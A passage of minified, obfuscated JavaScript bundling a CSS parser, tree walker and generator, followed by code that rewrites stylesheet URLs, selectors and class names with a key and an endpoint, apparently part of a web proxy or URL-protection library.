":t(1157),"mask-mode":t(1890),"mask-origin":t(3215),"mask-position":t(2831),"mask-repeat":t(1212),"mask-size":t(378),"mask-type":t(1234),"masonry-auto-flow":t(858),"math-depth":t(3083),"math-shift":t(2779),"math-style":t(2779),"max-block-size":t(1843),"max-height":t(884),"max-inline-size":t(1843),"max-lines":t(2154),"max-width":t(884),"min-block-size":t(2866),"min-height":t(1005),"min-inline-size":t(2866),"min-width":t(1005),"mix-blend-mode":t(2653),"object-fit":t(3292),"object-position":t(1858),offset:t(3065),"offset-anchor":t(1663),"offset-distance":t(955),"offset-path":t(2611),"offset-position":t(2333),"offset-rotate":t(2225),opacity:t(1800),order:t(1970),orphans:t(1970),outline:t(2504),"outline-color":t(367),"outline-offset":t(2655),"outline-style":t(2454),"outline-width":t(2693),overflow:t(490),"overflow-anchor":t(2975),"overflow-block":t(1637),"overflow-clip-box":t(3021),"overflow-clip-margin":t(2199),"overflow-inline":t(1637),"overflow-wrap":t(3101),"overflow-x":t(1637),"overflow-y":t(1637),overlay:t(3173),"overscroll-behavior":t(1008),"overscroll-behavior-block":t(1344),"overscroll-behavior-inline":t(1344),"overscroll-behavior-x":t(1344),"overscroll-behavior-y":t(1344),padding:t(2130),"padding-block":t(994),"padding-block-end":t(968),"padding-block-start":t(968),"padding-bottom":t(3191),"padding-inline":t(994),"padding-inline-end":t(968),"padding-inline-start":t(968),"padding-left":t(3191),"padding-right":t(3191),"padding-top":t(3191),page:t(885),"page-break-after":t(2507),"page-break-before":t(2507),"page-break-inside":t(2991),"paint-order":t(1539),perspective:t(2663),"perspective-origin":t(1858),"place-content":t(1160),"place-items":t(1317),"place-self":t(1176),"pointer-events":t(595),position:t(465),"position-anchor":t(554),"position-area":t(3265),"position-try":t(3003),"position-try-fallbacks":t(2524),"position-try-order":t(2700),"position-visibility":t(538),"print-color-adjust":t(2853),quotes:t(2497),r:t(3191),resize:t(970),right:t(3166),rotate:t(626),"row-gap":t(3105),"ruby-align":t(1945),"ruby-merge":t(1807),"ruby-position":t(2101),rx:t(3191),ry:t(3191),scale:t(1942),"scrollbar-color":t(654),"scrollbar-gutter":t(618),"scrollbar-width":t(3308),"scroll-behavior":t(796),"scroll-margin":t(1735),"scroll-margin-block":t(1878),"scroll-margin-block-start":t(2655),"scroll-margin-block-end":t(2655),"scroll-margin-bottom":t(2655),"scroll-margin-inline":t(1878),"scroll-margin-inline-start":t(2655),"scroll-margin-inline-end":t(2655),"scroll-margin-left":t(2655),"scroll-margin-right":t(2655),"scroll-margin-top":t(2655),"scroll-padding":t(2188),"scroll-padding-block":t(904),"scroll-padding-block-start":t(2523),"scroll-padding-block-end":t(2523),"scroll-padding-bottom":t(2523),"scroll-padding-inline":t(904),"scroll-padding-inline-start":t(2523),"scroll-padding-inline-end":t(2523),"scroll-padding-left":t(2523),"scroll-padding-right":t(2523),"scroll-padding-top":t(2523),"scroll-snap-align":t(2260),"scroll-snap-coordinate":t(1599),"scroll-snap-destination":t(1858),"scroll-snap-points-x":t(1990),"scroll-snap-points-y":t(1990),"scroll-snap-stop":t(3029),"scroll-snap-type":t(3135),"scroll-snap-type-x":t(1270),"scroll-snap-type-y":t(1270),"scroll-timeline":t(2719),"scroll-timeline-axis":t(2206),"scroll-timeline-name":t(2430),"shape-image-threshold":t(1800),"shape-margin":t(955),"shape-outside":t(1118),"shape-rendering":t(763),stroke:t(1762),"stroke-dasharray":t(2567),"stroke-dashoffset":t(2899),"stroke-linecap":t(529),"stroke-linejoin":t(2942),"stroke-miterlimit":t(1414),"stroke-opacity":t(2159),"stroke-width":t(2899),"tab-size":t(3035),"table-layout":t(601),"text-align":t(840),"text-align-last":t(2791),"text-anchor":t(1704),"text-combine-upright":t(3311),"text-decoration":t(2752),"text-decoration-color":t(3381),"text-decoration-line":t(2885),"text-decoration-skip":t(2915),"text-decoration-skip-ink":t(409),"text-decoration-style":t(2075),"text-decoration-thickness":t(2005),"text-emphasis":t(1752),"text-emphasis-color":t(3381),"text-emphasis-position":t(2542),"text-emphasis-style":t(1636),"text-indent":t(2061),"text-justify":t(1895),"text-orientation":t(3076),"text-overflow":t(1262),"text-rendering":t(1528),"text-shadow":t(1822),"text-size-adjust":t(3240),"text-spacing-trim":t(2054),"text-transform":t(708),"text-underline-offset":t(2948),"text-underline-position":t(1490),"text-wrap":t(1938),"text-wrap-mode":t(3372),"text-wrap-style":t(2814),"timeline-scope":t(795),top:t(3166),"touch-action":t(859),transform:t(2803),"transform-box":t(1292),"transform-origin":t(1227),"transform-style":t(1010),transition:t(2244),"transition-behavior":t(1140),"transition-delay":t(2950),"transition-duration":t(2950),"transition-property":t(1594),"transition-timing-function":t(460),translate:t(646),"unicode-bidi":t(503),"user-select":t(1165),"vector-effect":t(3337),"vertical-align":t(1775),"view-timeline":t(2076),"view-timeline-axis":t(2206),"view-timeline-inset":t(2338),"view-timeline-name":t(795),"view-transition-name":t(3387),visibility:t(562),"white-space":t(3040),"white-space-collapse":t(2677),widows:t(1970),width:t(1005),"will-change":t(2048),"word-break":t(2715),"word-spacing":t(1662),"word-wrap":t(1931),"writing-mode":t(1289),x:t(3191),y:t(3191),"z-index":t(1027),zoom:t(2974),"-moz-background-clip":t(1624),"-moz-border-radius-bottomleft":t(1348),"-moz-border-radius-bottomright":t(2699),"-moz-border-radius-topleft":t(647),"-moz-border-radius-topright":t(2699),"-moz-control-character-visibility":t(2998),"-moz-osx-font-smoothing":t(1708),"-moz-user-select":t(593),"-ms-flex-align":t(390),"-ms-flex-item-align":t(2612),"-ms-flex-line-pack":t(2675),"-ms-flex-negative":t(1268),"-ms-flex-pack":t(1074),"-ms-flex-order":t(1970),"-ms-flex-positive":t(426),"-ms-flex-preferred-size":t(1093),"-ms-interpolation-mode":t(1091),"-ms-grid-column-align":t(1557),"-ms-grid-row-align":t(1557),"-ms-hyphenate-limit-last":t(1840),"-webkit-background-clip":t(3087),"-webkit-column-break-after":t(1275),"-webkit-column-break-before":t(1275),"-webkit-column-break-inside":t(1275),"-webkit-font-smoothing":t(2537),"-webkit-mask-box-image":t(1530),"-webkit-print-color-adjust":t(2853),"-webkit-text-security":t(3281),"-webkit-user-drag":t(1226),"-webkit-user-select":t(556),"alignment-baseline":t(1583),"baseline-shift":t(2129),behavior:t(1083),cue:t(2929),"cue-after":t(1211),"cue-before":t(1211),"glyph-orientation-horizontal":t(811),"glyph-orientation-vertical":t(811),kerning:t(1155),pause:t(1941),"pause-after":t(1905),"pause-before":t(1905),rest:t(2939),"rest-after":t(1905),"rest-before":t(1905),src:t(2014),speak:t(2351),"speak-as":t(613),"unicode-range":t(1466),"voice-balance":t(1609),"voice-duration":t(3353),"voice-family":t(2013),"voice-pitch":t(1224),"voice-range":t(1224),"voice-rate":t(1245),"voice-stress":t(3342),"voice-volume":t(3151),"white-space-trim":t(854)},atrules:{charset:{prelude:t(416),descriptors:null},"counter-style":{prelude:t(2070),descriptors:{"additive-symbols":t(1031),fallback:t(2070),negative:t(1720),pad:t(2065),prefix:t(2249),range:t(651),"speak-as":t(2786),suffix:t(2249),symbols:t(1335),system:t(1696)}},document:{prelude:t(1772),descriptors:null},"font-palette-values":{prelude:t(1512),descriptors:{"base-palette":t(976),"font-family":t(1260),"override-colors":t(1334)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2834),"descent-override":t(2834),"font-display":t(2630),"font-family":t(1761),"font-feature-settings":t(990),"font-variation-settings":t(645),"font-stretch":t(578),"font-style":t(2829),"font-weight":t(1480),"line-gap-override":t(2834),"size-adjust":t(2316),src:t(2014),"unicode-range":t(1466)}},"font-feature-values":{prelude:t(1260),descriptors:null},import:{prelude:t(1436),descriptors:null},keyframes:{prelude:t(3153),descriptors:null},layer:{prelude:t(2745),descriptors:null},media:{prelude:t(3377),descriptors:null},namespace:{prelude:t(1593),descriptors:null},page:{prelude:t(3369),descriptors:{bleed:t(1315),marks:t(1222),"page-orientation":t(1397),size:t(3185)}},"position-try":{prelude:t(1512),descriptors:{top:t(379),left:t(1798),bottom:t(2785),right:t(815),"inset-block-start":t(2359),"inset-block-end":t(579),"inset-inline-start":t(1881),"inset-inline-end":t(2465),"inset-block":t(2107),"inset-inline":t(2262),inset:t(2155),"margin-top":t(2695),"margin-left":t(1319),"margin-bottom":t(1024),"margin-right":t(2921),"margin-block-start":t(1746),"margin-block-end":t(3247),"margin-inline-start":t(3295),"margin-inline-end":t(1541),margin:t(2100),"margin-block":t(2941),"margin-inline":t(1267),width:t(1473),height:t(964),"min-width":t(2866),"min-height":t(2281),"max-width":t(1843),"max-height":t(1917),"block-size":t(1642),"inline-size":t(1542),"min-block-size":t(1221),"min-inline-size":t(2674),"max-block-size":t(519),"max-inline-size":t(2381),"align-self":t(655),"justify-self":t(2170)}},property:{prelude:t(2589),descriptors:{syntax:t(416),inherits:t(1994),"initial-value":t(2190)}},scope:{prelude:t(2384),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3096),descriptors:null},container:{prelude:t(1780),descriptors:null},nest:{prelude:t(3334),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1435)]){case Lt:return this[n(2062)]();case Ht:return this[n(1943)]();case Xt:return this[n(845)](this[n(2830)],e[n(2334)]);case qt:return this[n(2597)](this[n(2830)],e[n(2334)]);case Ct:return this[n(2163)]();case Ut:return this[n(2374)]();case Ot:return this[n(1195)]();case jt:return this[n(1482)]();case Tt:return this[n(892)](this[n(1608)],this[n(366)],n(1634))?this[n(464)]():this[n(1250)](this[n(2830)],e[n(2334)]);case Bt:return this[n(464)]();case Et:return this[n(369)](this[n(1608)],117)&&this[n(369)](this[n(1608)]+1,43)?this[n(571)]():this[n(927)]();case It:{const t=this[n(351)](this[n(1608)]);if(47===t||42===t||43===t||45===t)return this[n(1943)]();35===t&&this[n(980)](n(1146),this[n(1608)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2350)]&&r(2201)!==n[r(2350)][r(1494)]&&null!==e&&r(2201)!==e[r(1494)]&&n[r(3071)]({type:r(2201),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1435)]){case qt:return this[e(1051)]();case Lt:return this[e(536)]();case Rt:return this[e(2081)](1)===Rt?this[e(2456)]():this[e(2554)]();case Et:return this[e(801)]();case jt:case Ot:return this[e(1195)]();case Ut:46===this[e(351)](this[e(1608)])&&this[e(980)](e(2832),this[e(1608)]+1);break;case It:switch(this[e(351)](this[e(1608)])){case 43:case 62:case 126:case 47:return this[e(2201)]();case 46:return this[e(1121)]();case 42:case 124:return this[e(801)]();case 35:return this[e(536)]();case 38:return this[e(3115)]()}}}};function Tl(e){const n=t;return null!==e&&n(1943)===e[n(1494)]&&("-"===e[n(1422)][e[n(1422)][n(1659)]-1]||"+"===e[n(1422)][e[n(1422)][n(1659)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1422)]=" "+e[r(1422)]),Tl(n[r(2350)])&&(n[r(2350)][r(1422)]+=" ")},expression:function(){const e=t;return this[e(2304)](this[e(400)](null,!1))},var:function(){const e=t,n=this[e(1700)]();if(this[e(570)](),n[e(3071)](this[e(927)]()),this[e(570)](),this[e(1435)]===Ht){n[e(3071)](this[e(1943)]());const t=this[e(2710)],r=this[e(829)]?this[e(1104)](null):this[e(400)](this[e(2508)],!1);if(e(1104)===r[e(1494)]&&r[e(402)][e(1717)])for(let n=t-this[e(2710)];n<=0;n++)if(this[e(2081)](n)===Wt){r[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}n[e(3071)](r)}return n}},Ll=new Set([t(1644),t(2193),t(1237),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1700)]();if(this[e(1435)]===Et){const t=this[e(2850)](this[e(1608)],this[e(366)]);Ll[e(1049)](t[e(1665)]())||n[e(3071)](this[e(927)]())}return n[e(3071)](this[e(3356)](e(1860))),n},block(e=!1){return this[t(1398)](e)}}},Bl={parse:{prelude:null,block(){return this[t(1398)](!0)}}};function Il(e,n){const r=t;return this[r(1284)]((()=>{const t=r;try{return e[t(2965)](this)}finally{this[t(570)](),this[t(2848)](0)!==Zt&&this[t(980)]()}}),n||(()=>this[r(400)](null,!0)))}const jl={layer(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(401)]);return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n},supports(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(1836)],(()=>Il[e(2965)](this,(()=>this[e(3356)](e(1166))))));return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n}},Ol={container:Cl,"font-face":Bl,import:{parse:{prelude(){const e=t,n=this[e(1700)]();switch(this[e(1435)]){case Ct:n[e(3071)](this[e(2163)]());break;case Bt:case Tt:n[e(3071)](this[e(464)]());break;default:this[e(980)](e(2118))}return this[e(570)](),this[e(1435)]===Et&&this[e(892)](this[e(1608)],this[e(366)],e(3270))?n[e(3071)](this[e(927)]()):this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(2184))&&n[e(3071)](this[e(1250)](null,jl)),this[e(570)](),this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(844))&&n[e(3071)](this[e(1250)](null,jl)),this[e(2848)](0)!==Et&&this[e(2848)](0)!==Xt||n[e(3071)](this[e(3127)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2304)](this[e(1483)]())},block(){return this[t(1398)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3127)]())},block(e=!1){return this[t(1398)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2304)](this[e(669)]())},block(e=!1){return this[t(1398)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1398)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3356)](e(1166)))},block(e=!1){return this[t(1398)](e)}}}},Ul={parse(){const e=t;return this[e(2304)](this[e(2011)]())}},Wl={parse(){const e=t;return this[e(2304)](this[e(2069)]())}},Dl={parse(){const e=t;return this[e(2304)](this[e(927)]())}},Fl={parse:function(){const e=t,n=this[e(1700)]();this[e(570)]();t:for(;!this[e(2411)];){switch(this[e(1435)]){case Et:n[e(3071)](this[e(927)]());break;case Ct:n[e(3071)](this[e(2163)]());break;case Ht:n[e(3071)](this[e(1943)]());break;case Zt:break t;default:this[e(980)](e(3109))}this[e(570)]()}return n}},Rl={parse(){const e=t;return this[e(2304)](this[e(1378)]())}},Pl={dir:Dl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(385),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3149)](new Ce,function(t){const n=e,r={context:Object[n(1130)](null),features:Object[n(3149)](Object[n(1130)](null),t[n(1999)]),scope:Object[n(3149)](Object[n(1130)](null),t[n(1880)]),atrule:Pe(t[n(3107)]),pseudo:Pe(t[n(3286)]),node:Pe(t[n(1248)])};for(const[e,i]of Object[n(1580)](t[n(1658)]))switch(typeof i){case n(1465):r[n(910)][e]=i;break;case n(2363):r[n(910)][e]=Re(i)}return{config:r,...r,...r[n(1248)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2254)](t),getFirstListNode:t=>t&&t[e(2382)],getLastListNode:t=>t&&t[e(2350)],parseWithFallback(t,n){const r=e,i=this[r(2710)];try{return t[r(2965)](this)}catch(t){if(s)throw t;this[r(2451)](i-this[r(2710)]);const e=n[r(2965)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2081)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1659)]?n[e(351)](t):0,substring:(t,r)=>n[e(2850)](t,r),substrToCursor(t){const n=e;return this[n(2769)][n(2850)](t,this[n(1608)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1608)];return this[n(1967)](t),this[n(592)](r)},consumeFunctionName(){const t=e,r=n[t(2850)](this[t(1608)],this[t(366)]-1);return this[t(1967)](Tt),r},consumeNumber(t){const r=e,i=n[r(2850)](this[r(1608)],xe(n,this[r(1608)]));return this[r(1967)](t),i},eat(t){const n=e;if(this[n(1435)]!==t){const e=ze[t][n(649)](0,-6)[n(1370)](/-/g," ")[n(1370)](/^./,(t=>t[n(3246)]()));let r=(/[[\](){}]/[n(2903)](e)?'"'+e+'"':e)+n(581),i=this[n(1608)];switch(t){case Et:this[n(1435)]===Tt||this[n(1435)]===Bt?(i=this[n(366)]-1,r=n(3397)):r=n(2832);break;case Lt:this[n(2728)](35)&&(this[n(2202)](),i++,r=n(2605));break;case Ot:this[n(1435)]===jt&&(i=this[n(366)],r=n(2623))}this[n(980)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(1435)]===Et&&!1!==this[n(1018)](0,t)||this[n(980)](n(1829)+t+n(2969)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2728)](t)||this[n(980)](n(1109)+String[n(1164)](t)+n(2969)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(1217)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2713)](t),i=this[n(946)](t);return a[n(1217)](null!==e?e[n(1617)][n(1409)][n(1249)]-a[n(471)]:this[n(1608)],null!==i?i[n(1617)][n(1191)][n(1249)]-a[n(471)]:this[n(1608)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1659)]?a[i(1831)](r):this[i(2411)]?a[i(1831)](function(t,e){const n=i;for(;e>=0&&oe(t[n(351)](e));e--);return e+1}(n,n[i(1659)]-1)):a[i(1831)](this[i(1608)]);throw new We(t||i(814),n,o[i(1249)],o[i(1560)],o[i(2414)],a[i(3122)],a[i(2335)])}});return Object[e(3149)]((function(t,l){const u=e;n=t,l=l||{},c[u(2006)](n,Be),a[u(2006)](n,l[u(1249)],l[u(1560)],l[u(2414)]),r=l[u(555)]||u(385),i=Boolean(l[u(627)]),o=u(1465)==typeof l[u(2920)]?l[u(2920)]:Fe,s=!1,c[u(2607)]=!(u(2607)in l)||Boolean(l[u(2607)]),c[u(3132)]=!(u(3132)in l)||Boolean(l[u(3132)]),c[u(681)]=!(u(681)in l)||Boolean(l[u(681)]),c[u(829)]=u(829)in l&&Boolean(l[u(829)]);const{context:d=u(2662),onComment:h}=l;if(d in c[u(910)]==0)throw new Error(u(1779)+d+"`");u(1465)==typeof h&&c[u(3063)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1831)](e,r),o=ge(n,r-2,r,"*/")?n[i(649)](e+2,r-2):n[i(649)](e+2,r);h(o,t)}}));const m=c[u(910)][d][u(2965)](c,l);return c[u(2411)]||c[u(980)](),m}),{SyntaxError:We,config:c[e(337)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(1248)])if($e[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(455)),s=Symbol(e(2055));for(const t in n)$e[e(2965)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(2965)](g,t,e,n);return i===o||i!==s&&(!(!p[r(848)](t[r(1494)])||!p[t[r(1494)]](t,g,d,f))||m[r(2965)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1465)==typeof l)h=l;else if(l&&(h=en(l[u(1032)]),m=en(l[u(1660)]),l[u(1023)]&&(p=i),l[u(3032)])){if(a[u(848)](l[u(3032)]))p=l[u(1023)]?c[l[u(3032)]]:a[l[u(3032)]];else if(!n[u(848)](l[u(3032)]))throw new Error(u(1988)+l[u(3032)]+u(847)+Object[u(2243)](n)[u(727)]()[u(998)](", ")+")");h=nn(h,l[u(3032)]),m=nn(m,l[u(3032)])}if(h===tn&&m===tn)throw new Error(u(639));d(t)};return l[e(2417)]=o,l[e(2451)]=s,l[e(2367)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o})),n},l[e(1106)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o}}),n},l[e(692)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2965)](this,t,r,i)&&n[o(3071)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(1580)](t[n(1248)]))n(1465)==typeof(i[n(2237)]||i)&&r[n(1346)](e,i[n(2237)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1049)](t[e(1494)]))throw new Error(e(3069)+t[e(1494)]);r[e(559)](t[e(1494)])[e(2965)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(2389)](a,t,e),this[n(985)](e,t,!1),t===It&&92===e[n(351)](0)&&this[n(985)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1465)==typeof i[o(589)]&&(c=i[o(589)](c)),i[o(979)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1248)];t[e(1248)]=function(t){const o=e;if(t[o(1617)]&&t[o(1617)][o(1409)]&&qe[o(1049)](t[o(1494)])){const e=t[o(1617)][o(1409)][o(1560)],d=t[o(1617)][o(1409)][o(2414)]-1;i[o(1560)]===e&&i[o(2414)]===d||(i[o(1560)]=e,i[o(2414)]=d,r[o(1560)]=c,r[o(2414)]=l,u&&(u=!1,r[o(1560)]===s[o(1560)]&&r[o(2414)]===s[o(2414)]||n[o(1274)](a)),u=!0,n[o(1274)]({source:t[o(1617)][o(2769)],original:i,generated:r}))}d[o(2965)](this,t),u&&qe[o(1049)](t[o(1494)])&&(s[o(1560)]=c,s[o(2414)]=l)};const h=t[e(985)];t[e(985)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1659)];e++)10===t[i(351)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1362)];return t[e(1362)]=function(){return u&&n[e(1274)](a),{css:m(),map:n}},t}(c)),i[o(1896)]in e&&(c[o(2389)]=e[i[o(1896)]]));const l={node:t=>c[o(1248)](t),children:Ye,token:(t,e)=>c[o(2033)](t,e),tokenize:Ke};return c[o(1248)](t),c[o(1362)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je==0&&(t[e(402)]=(new je)[e(1499)](t[e(402)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je&&(t[e(402)]=t[e(402)][e(3309)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(836)][i(1272)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2367)],findLast:s[i(1106)],findAll:s[i(692)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1465)==typeof t?t(o):ti(o,t))}};var d;return u[i(836)]=new Yr({generic:r[i(1306)],cssWideKeywords:r[i(2682)],units:r[i(1909)],types:r[i(2453)],atrules:r[i(415)],properties:r[i(3257)],node:r[i(1248)]},u),u}(ti({},{..._l,parseContext:{default:t(1784),stylesheet:t(1784),atrule:t(1440),atrulePrelude(e){const n=t;return this[n(2940)](e[n(3107)]?String(e[n(3107)]):null)},mediaQueryList:t(3127),mediaQuery:t(3393),condition(e){const n=t;return this[n(3356)](e[n(713)])},rule:t(2422),selectorList:t(2011),selector:t(2069),block(){return this[t(1398)](!0)},declarationList:t(2246),declaration:t(1836),value:t(1104)},features:{supports:{selector(){return this[t(2069)]()}},container:{style(){return this[t(1836)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Ql,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=z(5281);const ru=e=>e[t(742)](t(797))||e[t(742)](t(1794))?e=(e=(e=(e=e[t(1370)](/(^width\s*:)/g,t(3008)))[t(1370)](/([^-]width\s*:)/g,t(3008)))[t(1370)](/(^height\s*:)/g,t(3008)))[t(1370)](/([^-]height\s*:)/g,t(3008)):e;function iu(e){const n=t;try{return new Blob([e])[n(778)]}catch{return n(1932)!=typeof TextEncoder?(new TextEncoder)[n(2825)](e)[n(1659)]:2*e[n(1659)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1659)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(559)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1346)](t,i),r=a,0))},has:t=>n[e(1049)](t),delete(t){const i=e;if(!n[i(1049)](t))return!1;const o=n[i(559)](t);return n[i(2080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2955)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(756),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1932)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(559)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(1616),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1346)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1422),direction:n(1949),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1659)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1949)===e[n(454)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(372)],isPageLevel:u}=e;o=t=>e[n(2596)]&&!e[n(2596)](t)?t:(0,nu.md)(t[n(3156)]("\\")[n(998)](""),i),s=function(o){const s=n;let a=arguments[s(1659)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(464)];return o[s(1431)]("{{")&&o[s(1485)]("}}")?o:o[s(1431)](".")&&!o[s(1431)]("./")&&!o[s(1431)](s(3098))||o[s(1431)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2596)],attributeFilter:e[s(2909)]}):e[s(3157)]&&!e[s(3157)](o)?o:(u&&a===ht.MN[s(2126)]&&(a=ht.MN[s(1927)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1068)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2909)]&&!e[n(2909)](t)?t:n(1523)[n(2008)]((0,nu.md)(t[n(649)](5),i)[n(1665)]()),c=t=>e[n(2884)]&&e[n(2884)](t)?n(1946)+(0,nu.md)(t[n(1665)](),i):t}else n(1385)===e[n(454)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2784)]:t,a=t=>(0,nu._)(t[n(649)](5))?n(1523)+(0,nu.ks)(t[n(649)](5)[n(1665)]()):t,c=t=>t[n(1431)](n(1946))&&(0,nu._)(t[n(649)](3))?(0,nu.ks)(t[n(649)](3)):t):n(480)===e[n(454)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1029)])[r(1068)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(3071)](t);const 